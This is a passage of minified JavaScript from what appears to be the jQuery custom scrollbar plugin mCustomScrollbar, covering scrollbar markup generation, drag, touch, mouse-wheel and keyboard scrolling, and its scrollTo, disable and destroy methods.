c=[Math.abs(a[0].offsetTop),Math.abs(a[0].offsetLeft)];"x"!==s.axis&&(n.overflowed[0]?l[0].height()>l[0].parent().height()?k.call(this):(G(e,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(k.call(this),"y"===s.axis?T.call(this):"yx"===s.axis&&n.overflowed[1]&&G(e,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==s.axis&&(n.overflowed[1]?l[1].width()>l[1].parent().width()?k.call(this):(G(e,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(k.call(this),"x"===s.axis?T.call(this):"yx"===s.axis&&n.overflowed[0]&&G(e,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),i&&n&&(2===i&&s.callbacks.onImageLoad&&"function"==typeof s.callbacks.onImageLoad?s.callbacks.onImageLoad.call(this):3===i&&s.callbacks.onSelectorChange&&"function"==typeof s.callbacks.onSelectorChange?s.callbacks.onSelectorChange.call(this):s.callbacks.onUpdate&&"function"==typeof s.callbacks.onUpdate&&s.callbacks.onUpdate.call(this)),q.call(this)}})},scrollTo:function(e,i){if("undefined"!=typeof e&&null!=e){var n=u.call(this);return t(n).each(function(){var n=t(this);if(n.data(o)){var s=n.data(o),a=s.opt,r={trigger:"external",scrollInertia:a.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=t.extend(!0,{},r,i),c=N.call(this,e),d=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=F.call(this,c[0],"y"),c[1]=F.call(this,c[1],"x"),l.moveDragger&&(c[0]*=s.scrollRatio.y,c[1]*=s.scrollRatio.x),l.dur=it()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==a.axis&&s.overflowed[0]&&(l.dir="y",l.overwrite="all",G(n,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==a.axis&&s.overflowed[1]&&(l.dir="x",l.overwrite="none",G(n,c[1].toString(),l))},l.timeout)}})}},stop:function(){var e=u.call(this);return t(e).each(function(){var e=t(this);e.data(o)&&U(e)})},disable:function(e){var i=u.call(this);return t(i).each(function(){var i=t(this);if(i.data(o)){i.data(o);q.call(this,"remove"),T.call(this),e&&k.call(this),I.call(this,!0),i.addClass(d[3])}})},destroy:function(){var e=u.call(this);return t(e).each(function(){var n=t(this);if(n.data(o)){var s=n.data(o),a=s.opt,r=t("#mCSB_"+s.idx),l=t("#mCSB_"+s.idx+"_container"),c=t(".mCSB_"+s.idx+"_scrollbar");a.live&&f(a.liveSelector||t(e).selector),q.call(this,"remove"),T.call(this),k.call(this),n.removeData(o),K(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),r.replaceWith(l.contents()),n.removeClass(i+" _"+o+"_"+s.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},u=function(){return"object"!=typeof t(this)||t(this).length<1?n:this},p=function(e){var i=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],o=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],s=["minimal","minimal-dark"],a=["minimal","minimal-dark"];e.autoDraggerLength=t.inArray(e.theme,i)>-1?!1:e.autoDraggerLength,e.autoExpandScrollbar=t.inArray(e.theme,o)>-1?!1:e.autoExpandScrollbar,e.scrollButtons.enable=t.inArray(e.theme,n)>-1?!1:e.scrollButtons.enable,e.autoHideScrollbar=t.inArray(e.theme,s)>-1?!0:e.autoHideScrollbar,e.scrollbarPosition=t.inArray(e.theme,a)>-1?"outside":e.scrollbarPosition},f=function(t){r[t]&&(clearTimeout(r[t]),K(r,t))},m=function(t){return"yx"===t||"xy"===t||"auto"===t?"yx":"x"===t||"horizontal"===t?"x":"y"},g=function(t){return"stepped"===t||"pixels"===t||"step"===t||"click"===t?"stepped":"stepless"},v=function(){var e=t(this),n=e.data(o),s=n.opt,a=s.autoExpandScrollbar?" "+d[1]+"_expand":"",r=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_vertical"+a+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+s.theme+" mCSB_scrollTools_horizontal"+a+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===s.axis?"mCSB_vertical_horizontal":"x"===s.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===s.axis?r[0]+r[1]:"x"===s.axis?r[1]:r[0],h="yx"===s.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",u=s.autoHideScrollbar?" "+d[6]:"",p="x"!==s.axis&&"rtl"===n.langDir?" "+d[7]:"";s.setWidth&&e.css("width",s.setWidth),s.setHeight&&e.css("height",s.setHeight),s.setLeft="y"!==s.axis&&"rtl"===n.langDir?"989999px":s.setLeft,e.addClass(i+" _"+o+"_"+n.idx+u+p).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+s.theme+" "+l+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+s.setTop+"; left:"+s.setLeft+";' dir="+n.langDir+" /></div>");var f=t("#mCSB_"+n.idx),m=t("#mCSB_"+n.idx+"_container");"y"===s.axis||s.advanced.autoExpandHorizontalScroll||m.css("width",y(m)),"outside"===s.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),f.addClass("mCSB_outside").after(c)):(f.addClass("mCSB_inside").append(c),m.wrap(h)),_.call(this);var g=[t("#mCSB_"+n.idx+"_dragger_vertical"),t("#mCSB_"+n.idx+"_dragger_horizontal")];g[0].css("min-height",g[0].height()),g[1].css("min-width",g[1].width())},y=function(e){var i=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return t(this).outerWidth(!0)}).get())],o=e.parent().width();return i[0]>o?i[0]:i[1]>o?i[1]:"100%"},w=function(){var e=t(this),i=e.data(o),n=i.opt,s=t("#mCSB_"+i.idx+"_container");if(n.advanced.autoExpandHorizontalScroll&&"y"!==n.axis){s.css({width:"auto","min-width":0,"overflow-x":"scroll"});var a=Math.ceil(s[0].scrollWidth);3===n.advanced.autoExpandHorizontalScroll||2!==n.advanced.autoExpandHorizontalScroll&&a>s.parent().width()?s.css({width:a,"min-width":"100%","overflow-x":"inherit"}):s.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(s[0].getBoundingClientRect().right+.4)-Math.floor(s[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap()}},_=function(){var e=t(this),i=e.data(o),n=i.opt,s=t(".mCSB_"+i.idx+"_scrollbar:first"),a=tt(n.scrollButtons.tabindex)?"tabindex='"+n.scrollButtons.tabindex+"'":"",r=["<a href='#' class='"+d[13]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+d[14]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+d[15]+"' oncontextmenu='return false;' "+a+" />","<a href='#' class='"+d[16]+"' oncontextmenu='return false;' "+a+" />"],l=["x"===n.axis?r[2]:r[0],"x"===n.axis?r[3]:r[1],r[2],r[3]];n.scrollButtons.enable&&s.prepend(l[0]).append(l[1]).next(".mCSB_scrollTools").prepend(l[2]).append(l[3])},b=function(){var e=t(this),i=e.data(o),n=t("#mCSB_"+i.idx),s=t("#mCSB_"+i.idx+"_container"),a=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")],r=[n.height()/s.outerHeight(!1),n.width()/s.outerWidth(!1)],c=[parseInt(a[0].css("min-height")),Math.round(r[0]*a[0].parent().height()),parseInt(a[1].css("min-width")),Math.round(r[1]*a[1].parent().width())],d=l&&c[1]<c[0]?c[0]:c[1],h=l&&c[3]<c[2]?c[2]:c[3];a[0].css({height:d,"max-height":a[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":c[0]+"px"}),a[1].css({width:h,"max-width":a[1].parent().width()-10})},x=function(){var e=t(this),i=e.data(o),n=t("#mCSB_"+i.idx),s=t("#mCSB_"+i.idx+"_container"),a=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")],r=[s.outerHeight(!1)-n.height(),s.outerWidth(!1)-n.width()],l=[r[0]/(a[0].parent().height()-a[0].height()),r[1]/(a[1].parent().width()-a[1].width())];i.scrollRatio={y:l[0],x:l[1]}},C=function(t,e,i){var o=i?d[0]+"_expanded":"",n=t.closest(".mCSB_scrollTools");"active"===e?(t.toggleClass(d[0]+" "+o),n.toggleClass(d[1]),t[0]._draggable=t[0]._draggable?0:1):t[0]._draggable||("hide"===e?(t.removeClass(d[0]),n.removeClass(d[1])):(t.addClass(d[0]),n.addClass(d[1])))},z=function(){var e=t(this),i=e.data(o),n=t("#mCSB_"+i.idx),s=t("#mCSB_"+i.idx+"_container"),a=null==i.overflowed?s.height():s.outerHeight(!1),r=null==i.overflowed?s.width():s.outerWidth(!1),l=s[0].scrollHeight,c=s[0].scrollWidth;return l>a&&(a=l),c>r&&(r=c),[a>n.height(),r>n.width()]},k=function(){var e=t(this),i=e.data(o),n=i.opt,s=t("#mCSB_"+i.idx),a=t("#mCSB_"+i.idx+"_container"),r=[t("#mCSB_"+i.idx+"_dragger_vertical"),t("#mCSB_"+i.idx+"_dragger_horizontal")];if(U(e),("x"!==n.axis&&!i.overflowed[0]||"y"===n.axis&&i.overflowed[0])&&(r[0].add(a).css("top",0),G(e,"_resetY")),"y"!==n.axis&&!i.overflowed[1]||"x"===n.axis&&i.overflowed[1]){var l=dx=0;"rtl"===i.langDir&&(l=s.width()-a.outerWidth(!1),dx=Math.abs(l/i.scrollRatio.x)),a.css("left",l),r[1].css("left",dx),G(e,"_resetX")}},S=function(){function e(){a=setTimeout(function(){t.event.special.mousewheel?(clearTimeout(a),P.call(i[0])):e()},100)}var i=t(this),n=i.data(o),s=n.opt;if(!n.bindEvents){if(A.call(this),s.contentTouchScroll&&j.call(this),B.call(this),s.mouseWheel.enable){var a;e()}O.call(this),R.call(this),s.advanced.autoScrollOnFocus&&$.call(this),s.scrollButtons.enable&&L.call(this),s.keyboard.enable&&W.call(this),n.bindEvents=!0}},T=function(){var e=t(this),i=e.data(o),n=i.opt,s=o+"_"+i.idx,a=".mCSB_"+i.idx+"_scrollbar",r=t("#mCSB_"+i.idx+",#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,"+a+" ."+d[12]+",#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal,"+a+">a"),l=t("#mCSB_"+i.idx+"_container");n.advanced.releaseDraggableSelectors&&r.add(t(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&r.add(t(n.advanced.extraDraggableSelectors)),i.bindEvents&&(t(document).add(t(!M()||top.document)).unbind("."+s),r.each(function(){t(this).unbind("."+s)}),clearTimeout(e[0]._focusTimeout),K(e[0],"_focusTimeout"),clearTimeout(i.sequential.step),K(i.sequential,"step"),clearTimeout(l[0].onCompleteTimeout),K(l[0],"onCompleteTimeout"),i.bindEvents=!1)},I=function(e){var i=t(this),n=i.data(o),s=n.opt,a=t("#mCSB_"+n.idx+"_container_wrapper"),r=a.length?a:t("#mCSB_"+n.idx+"_container"),l=[t("#mCSB_"+n.idx+"_scrollbar_vertical"),t("#mCSB_"+n.idx+"_scrollbar_horizontal")],c=[l[0].find(".mCSB_dragger"),l[1].find(".mCSB_dragger")];"x"!==s.axis&&(n.overflowed[0]&&!e?(l[0].add(c[0]).add(l[0].children("a")).css("display","block"),r.removeClass(d[8]+" "+d[10])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&c[0].css("display","none"),r.removeClass(d[10])):(l[0].css("display","none"),r.addClass(d[10])),r.addClass(d[8]))),"y"!==s.axis&&(n.overflowed[1]&&!e?(l[1].add(c[1]).add(l[1].children("a")).css("display","block"),r.removeClass(d[9]+" "+d[11])):(s.alwaysShowScrollbar?(2!==s.alwaysShowScrollbar&&c[1].css("display","none"),r.removeClass(d[11])):(l[1].css("display","none"),r.addClass(d[11])),r.addClass(d[9]))),n.overflowed[0]||n.overflowed[1]?i.removeClass(d[5]):i.addClass(d[5])},E=function(e){var i=e.type,o=e.target.ownerDocument!==document?[t(frameElement).offset().top,t(frameElement).offset().left]:null,n=M()&&e.target.ownerDocument!==top.document?[t(e.view.frameElement).offset().top,t(e.view.frameElement).offset().left]:[0,0];switch(i){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return o?[e.originalEvent.pageY-o[0]+n[0],e.originalEvent.pageX-o[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var s=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],a=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[s.screenY,s.screenX,a>1]:[s.pageY,s.pageX,a>1];default:return o?[e.pageY-o[0]+n[0],e.pageX-o[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},A=function(){function e(t){var e=f.find("iframe");if(e.length){var i=t?"auto":"none";e.css("pointer-events",i)}}function i(t,e,i,o){if(f[0].idleTimer=h.scrollInertia<233?250:0,n.attr("id")===p[1])var s="x",a=(n[0].offsetLeft-e+o)*d.scrollRatio.x;else var s="y",a=(n[0].offsetTop-t+i)*d.scrollRatio.y;G(r,a.toString(),{dir:s,drag:!0})}var n,s,a,r=t(this),d=r.data(o),h=d.opt,u=o+"_"+d.idx,p=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],f=t("#mCSB_"+d.idx+"_container"),m=t("#"+p[0]+",#"+p[1]),g=h.advanced.releaseDraggableSelectors?m.add(t(h.advanced.releaseDraggableSelectors)):m,v=h.advanced.extraDraggableSelectors?t(!M()||top.document).add(t(h.advanced.extraDraggableSelectors)):t(!M()||top.document);m.bind("mousedown."+u+" touchstart."+u+" pointerdown."+u+" MSPointerDown."+u,function(i){if(i.stopImmediatePropagation(),i.preventDefault(),J(i)){c=!0,l&&(document.onselectstart=function(){return!1}),e(!1),U(r),n=t(this);var o=n.offset(),d=E(i)[0]-o.top,u=E(i)[1]-o.left,p=n.height()+o.top,f=n.width()+o.left;
p>d&&d>0&&f>u&&u>0&&(s=d,a=u),C(n,"active",h.autoExpandScrollbar)}}).bind("touchmove."+u,function(t){t.stopImmediatePropagation(),t.preventDefault();var e=n.offset(),o=E(t)[0]-e.top,r=E(t)[1]-e.left;i(s,a,o,r)}),t(document).add(v).bind("mousemove."+u+" pointermove."+u+" MSPointerMove."+u,function(t){if(n){var e=n.offset(),o=E(t)[0]-e.top,r=E(t)[1]-e.left;if(s===o&&a===r)return;i(s,a,o,r)}}).add(g).bind("mouseup."+u+" touchend."+u+" pointerup."+u+" MSPointerUp."+u,function(t){n&&(C(n,"active",h.autoExpandScrollbar),n=null),c=!1,l&&(document.onselectstart=null),e(!0)})},j=function(){function i(t){if(!Z(t)||c||E(t)[2])return void(e=0);e=1,x=0,C=0,d=1,z.removeClass("mCS_touch_action");var i=A.offset();h=E(t)[0]-i.top,u=E(t)[1]-i.left,$=[E(t)[0],E(t)[1]]}function n(t){if(Z(t)&&!c&&!E(t)[2]&&(S.documentTouchScroll||t.preventDefault(),t.stopImmediatePropagation(),(!C||x)&&d)){g=V();var e=I.offset(),i=E(t)[0]-e.top,o=E(t)[1]-e.left,n="mcsLinearOut";if(B.push(i),P.push(o),$[2]=Math.abs(E(t)[0]-$[0]),$[3]=Math.abs(E(t)[1]-$[1]),k.overflowed[0])var s=j[0].parent().height()-j[0].height(),a=h-i>0&&i-h>-(s*k.scrollRatio.y)&&(2*$[3]<$[2]||"yx"===S.axis);if(k.overflowed[1])var r=j[1].parent().width()-j[1].width(),p=u-o>0&&o-u>-(r*k.scrollRatio.x)&&(2*$[2]<$[3]||"yx"===S.axis);a||p?(W||t.preventDefault(),x=1):(C=1,z.addClass("mCS_touch_action")),W&&t.preventDefault(),_="yx"===S.axis?[h-i,u-o]:"x"===S.axis?[null,u-o]:[h-i,null],A[0].idleTimer=250,k.overflowed[0]&&l(_[0],D,n,"y","all",!0),k.overflowed[1]&&l(_[1],D,n,"x",O,!0)}}function s(t){if(!Z(t)||c||E(t)[2])return void(e=0);e=1,t.stopImmediatePropagation(),U(z),m=V();var i=I.offset();p=E(t)[0]-i.top,f=E(t)[1]-i.left,B=[],P=[]}function a(t){if(Z(t)&&!c&&!E(t)[2]){d=0,t.stopImmediatePropagation(),x=0,C=0,v=V();var e=I.offset(),i=E(t)[0]-e.top,o=E(t)[1]-e.left;if(!(v-g>30)){w=1e3/(v-m);var n="mcsEaseOut",s=2.5>w,a=s?[B[B.length-2],P[P.length-2]]:[0,0];y=s?[i-a[0],o-a[1]]:[i-p,o-f];var h=[Math.abs(y[0]),Math.abs(y[1])];w=s?[Math.abs(y[0]/4),Math.abs(y[1]/4)]:[w,w];var u=[Math.abs(A[0].offsetTop)-y[0]*r(h[0]/w[0],w[0]),Math.abs(A[0].offsetLeft)-y[1]*r(h[1]/w[1],w[1])];_="yx"===S.axis?[u[0],u[1]]:"x"===S.axis?[null,u[1]]:[u[0],null],b=[4*h[0]+S.scrollInertia,4*h[1]+S.scrollInertia];var z=parseInt(S.contentTouchScroll)||0;_[0]=h[0]>z?_[0]:0,_[1]=h[1]>z?_[1]:0,k.overflowed[0]&&l(_[0],b[0],n,"y",O,!1),k.overflowed[1]&&l(_[1],b[1],n,"x",O,!1)}}}function r(t,e){var i=[1.5*e,2*e,e/1.5,e/2];return t>90?e>4?i[0]:i[3]:t>60?e>3?i[3]:i[2]:t>30?e>8?i[1]:e>6?i[0]:e>4?e:i[2]:e>8?e:i[3]}function l(t,e,i,o,n,s){t&&G(z,t.toString(),{dur:e,scrollEasing:i,dir:o,overwrite:n,drag:s})}var d,h,u,p,f,m,g,v,y,w,_,b,x,C,z=t(this),k=z.data(o),S=k.opt,T=o+"_"+k.idx,I=t("#mCSB_"+k.idx),A=t("#mCSB_"+k.idx+"_container"),j=[t("#mCSB_"+k.idx+"_dragger_vertical"),t("#mCSB_"+k.idx+"_dragger_horizontal")],B=[],P=[],D=0,O="yx"===S.axis?"none":"all",$=[],R=A.find("iframe"),L=["touchstart."+T+" pointerdown."+T+" MSPointerDown."+T,"touchmove."+T+" pointermove."+T+" MSPointerMove."+T,"touchend."+T+" pointerup."+T+" MSPointerUp."+T],W=void 0!==document.body.style.touchAction;A.bind(L[0],function(t){i(t)}).bind(L[1],function(t){n(t)}),I.bind(L[0],function(t){s(t)}).bind(L[2],function(t){a(t)}),R.length&&R.each(function(){t(this).load(function(){M(this)&&t(this.contentDocument||this.contentWindow.document).bind(L[0],function(t){i(t),s(t)}).bind(L[1],function(t){n(t)}).bind(L[2],function(t){a(t)})})})},B=function(){function i(){return window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type?document.selection.createRange().text:0}function n(t,e,i){d.type=i&&s?"stepped":"stepless",d.scrollAmount=10,Q(a,t,e,"mcsLinearOut",i?60:null)}var s,a=t(this),r=a.data(o),l=r.opt,d=r.sequential,h=o+"_"+r.idx,u=t("#mCSB_"+r.idx+"_container"),p=u.parent();u.bind("mousedown."+h,function(t){e||s||(s=1,c=!0)}).add(document).bind("mousemove."+h,function(t){if(!e&&s&&i()){var o=u.offset(),a=E(t)[0]-o.top+u[0].offsetTop,c=E(t)[1]-o.left+u[0].offsetLeft;a>0&&a<p.height()&&c>0&&c<p.width()?d.step&&n("off",null,"stepped"):("x"!==l.axis&&r.overflowed[0]&&(0>a?n("on",38):a>p.height()&&n("on",40)),"y"!==l.axis&&r.overflowed[1]&&(0>c?n("on",37):c>p.width()&&n("on",39)))}}).bind("mouseup."+h+" dragend."+h,function(t){e||(s&&(s=0,n("off",null)),c=!1)})},P=function(){function e(e,o){if(U(i),!D(i,e.target)){var a="auto"!==s.mouseWheel.deltaFactor?parseInt(s.mouseWheel.deltaFactor):l&&e.deltaFactor<100?100:e.deltaFactor||100,d=s.scrollInertia;if("x"===s.axis||"x"===s.mouseWheel.axis)var h="x",u=[Math.round(a*n.scrollRatio.x),parseInt(s.mouseWheel.scrollAmount)],p="auto"!==s.mouseWheel.scrollAmount?u[1]:u[0]>=r.width()?.9*r.width():u[0],f=Math.abs(t("#mCSB_"+n.idx+"_container")[0].offsetLeft),m=c[1][0].offsetLeft,g=c[1].parent().width()-c[1].width(),v=e.deltaX||e.deltaY||o;else var h="y",u=[Math.round(a*n.scrollRatio.y),parseInt(s.mouseWheel.scrollAmount)],p="auto"!==s.mouseWheel.scrollAmount?u[1]:u[0]>=r.height()?.9*r.height():u[0],f=Math.abs(t("#mCSB_"+n.idx+"_container")[0].offsetTop),m=c[0][0].offsetTop,g=c[0].parent().height()-c[0].height(),v=e.deltaY||o;"y"===h&&!n.overflowed[0]||"x"===h&&!n.overflowed[1]||((s.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(v=-v),s.mouseWheel.normalizeDelta&&(v=0>v?-1:1),(v>0&&0!==m||0>v&&m!==g||s.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<2&&!s.mouseWheel.normalizeDelta&&(p=e.deltaFactor,d=17),G(i,(f-v*p).toString(),{dir:h,dur:d}))}}if(t(this).data(o)){var i=t(this),n=i.data(o),s=n.opt,a=o+"_"+n.idx,r=t("#mCSB_"+n.idx),c=[t("#mCSB_"+n.idx+"_dragger_vertical"),t("#mCSB_"+n.idx+"_dragger_horizontal")],d=t("#mCSB_"+n.idx+"_container").find("iframe");d.length&&d.each(function(){t(this).load(function(){M(this)&&t(this.contentDocument||this.contentWindow.document).bind("mousewheel."+a,function(t,i){e(t,i)})})}),r.bind("mousewheel."+a,function(t,i){e(t,i)})}},M=function(t){var e=null;if(t){try{var i=t.contentDocument||t.contentWindow.document;e=i.body.innerHTML}catch(o){}return null!==e}try{var i=top.document;e=i.body.innerHTML}catch(o){}return null!==e},D=function(e,i){var n=i.nodeName.toLowerCase(),s=e.data(o).opt.mouseWheel.disableOver,a=["select","textarea"];return t.inArray(n,s)>-1&&!(t.inArray(n,a)>-1&&!t(i).is(":focus"))},O=function(){var e,i=t(this),n=i.data(o),s=o+"_"+n.idx,a=t("#mCSB_"+n.idx+"_container"),r=a.parent(),l=t(".mCSB_"+n.idx+"_scrollbar ."+d[12]);l.bind("mousedown."+s+" touchstart."+s+" pointerdown."+s+" MSPointerDown."+s,function(i){c=!0,t(i.target).hasClass("mCSB_dragger")||(e=1)}).bind("touchend."+s+" pointerup."+s+" MSPointerUp."+s,function(t){c=!1}).bind("click."+s,function(o){if(e&&(e=0,t(o.target).hasClass(d[12])||t(o.target).hasClass("mCSB_draggerRail"))){U(i);var s=t(this),l=s.find(".mCSB_dragger");if(s.parent(".mCSB_scrollTools_horizontal").length>0){if(!n.overflowed[1])return;var c="x",h=o.pageX>l.offset().left?-1:1,u=Math.abs(a[0].offsetLeft)-h*(.9*r.width())}else{if(!n.overflowed[0])return;var c="y",h=o.pageY>l.offset().top?-1:1,u=Math.abs(a[0].offsetTop)-h*(.9*r.height())}G(i,u.toString(),{dir:c,scrollEasing:"mcsEaseInOut"})}})},$=function(){var e=t(this),i=e.data(o),n=i.opt,s=o+"_"+i.idx,a=t("#mCSB_"+i.idx+"_container"),r=a.parent();a.bind("focusin."+s,function(i){var o=t(document.activeElement),s=a.find(".mCustomScrollBox").length,l=0;o.is(n.advanced.autoScrollOnFocus)&&(U(e),clearTimeout(e[0]._focusTimeout),e[0]._focusTimer=s?(l+17)*s:0,e[0]._focusTimeout=setTimeout(function(){var t=[et(o)[0],et(o)[1]],i=[a[0].offsetTop,a[0].offsetLeft],s=[i[0]+t[0]>=0&&i[0]+t[0]<r.height()-o.outerHeight(!1),i[1]+t[1]>=0&&i[0]+t[1]<r.width()-o.outerWidth(!1)],c="yx"!==n.axis||s[0]||s[1]?"all":"none";"x"===n.axis||s[0]||G(e,t[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:c,dur:l}),"y"===n.axis||s[1]||G(e,t[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:c,dur:l})},e[0]._focusTimer))})},R=function(){var e=t(this),i=e.data(o),n=o+"_"+i.idx,s=t("#mCSB_"+i.idx+"_container").parent();s.bind("scroll."+n,function(e){(0!==s.scrollTop()||0!==s.scrollLeft())&&t(".mCSB_"+i.idx+"_scrollbar").css("visibility","hidden")})},L=function(){var e=t(this),i=e.data(o),n=i.opt,s=i.sequential,a=o+"_"+i.idx,r=".mCSB_"+i.idx+"_scrollbar",l=t(r+">a");l.bind("mousedown."+a+" touchstart."+a+" pointerdown."+a+" MSPointerDown."+a+" mouseup."+a+" touchend."+a+" pointerup."+a+" MSPointerUp."+a+" mouseout."+a+" pointerout."+a+" MSPointerOut."+a+" click."+a,function(o){function a(t,i){s.scrollAmount=n.scrollButtons.scrollAmount,Q(e,t,i)}if(o.preventDefault(),J(o)){var r=t(this).attr("class");switch(s.type=n.scrollButtons.scrollType,o.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===s.type)return;c=!0,i.tweenRunning=!1,a("on",r);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===s.type)return;c=!1,s.dir&&a("off",r);break;case"click":if("stepped"!==s.type||i.tweenRunning)return;a("on",r)}}})},W=function(){function e(e){function o(t,e){a.type=s.keyboard.scrollType,a.scrollAmount=s.keyboard.scrollAmount,"stepped"===a.type&&n.tweenRunning||Q(i,t,e)}switch(e.type){case"blur":n.tweenRunning&&a.dir&&o("off",null);break;case"keydown":case"keyup":var r=e.keyCode?e.keyCode:e.which,l="on";if("x"!==s.axis&&(38===r||40===r)||"y"!==s.axis&&(37===r||39===r)){if((38===r||40===r)&&!n.overflowed[0]||(37===r||39===r)&&!n.overflowed[1])return;"keyup"===e.type&&(l="off"),t(document.activeElement).is(h)||(e.preventDefault(),e.stopImmediatePropagation(),o(l,r))}else if(33===r||34===r){if((n.overflowed[0]||n.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type){U(i);var u=34===r?-1:1;if("x"===s.axis||"yx"===s.axis&&n.overflowed[1]&&!n.overflowed[0])var p="x",f=Math.abs(c[0].offsetLeft)-u*(.9*d.width());else var p="y",f=Math.abs(c[0].offsetTop)-u*(.9*d.height());G(i,f.toString(),{dir:p,scrollEasing:"mcsEaseInOut"})}}else if((35===r||36===r)&&!t(document.activeElement).is(h)&&((n.overflowed[0]||n.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type)){if("x"===s.axis||"yx"===s.axis&&n.overflowed[1]&&!n.overflowed[0])var p="x",f=35===r?Math.abs(d.width()-c.outerWidth(!1)):0;else var p="y",f=35===r?Math.abs(d.height()-c.outerHeight(!1)):0;G(i,f.toString(),{dir:p,scrollEasing:"mcsEaseInOut"})}}}var i=t(this),n=i.data(o),s=n.opt,a=n.sequential,r=o+"_"+n.idx,l=t("#mCSB_"+n.idx),c=t("#mCSB_"+n.idx+"_container"),d=c.parent(),h="input,textarea,select,datalist,keygen,[contenteditable='true']",u=c.find("iframe"),p=["blur."+r+" keydown."+r+" keyup."+r];u.length&&u.each(function(){t(this).load(function(){M(this)&&t(this.contentDocument||this.contentWindow.document).bind(p[0],function(t){e(t)})})}),l.attr("tabindex","0").bind(p[0],function(t){e(t)})},Q=function(e,i,n,s,a){function r(t){h.snapAmount&&(u.scrollAmount=h.snapAmount instanceof Array?"x"===u.dir[0]?h.snapAmount[1]:h.snapAmount[0]:h.snapAmount);var i="stepped"!==u.type,o=a?a:t?i?m/1.5:g:1e3/60,n=t?i?7.5:40:2.5,l=[Math.abs(p[0].offsetTop),Math.abs(p[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],f="x"===u.dir[0]?l[1]+u.dir[1]*(d[1]*n):l[0]+u.dir[1]*(d[0]*n),v="x"===u.dir[0]?l[1]+u.dir[1]*parseInt(u.scrollAmount):l[0]+u.dir[1]*parseInt(u.scrollAmount),y="auto"!==u.scrollAmount?v:f,w=s?s:t?i?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",_=t?!0:!1;return t&&17>o&&(y="x"===u.dir[0]?l[1]:l[0]),G(e,y.toString(),{dir:u.dir[0],scrollEasing:w,dur:o,onComplete:_}),t?void(u.dir=!1):(clearTimeout(u.step),void(u.step=setTimeout(function(){r()},o)))}function l(){clearTimeout(u.step),K(u,"step"),U(e)}var 